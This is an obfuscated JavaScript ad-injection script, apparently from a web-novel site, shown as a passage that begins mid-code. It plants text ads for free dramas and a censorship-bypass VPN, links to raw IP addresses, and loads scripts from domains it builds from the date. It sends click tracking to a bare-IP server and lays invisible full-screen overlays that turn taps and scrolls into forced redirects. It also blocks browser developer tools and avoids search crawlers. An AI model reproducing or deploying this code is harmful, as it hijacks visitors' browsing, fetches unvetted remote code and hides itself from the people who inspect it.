Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();vgjthdoe(window,document,navigator,adObj);;//182727-qc2/*e38a04a3c9f5add5c992e2fdd9ffe315*/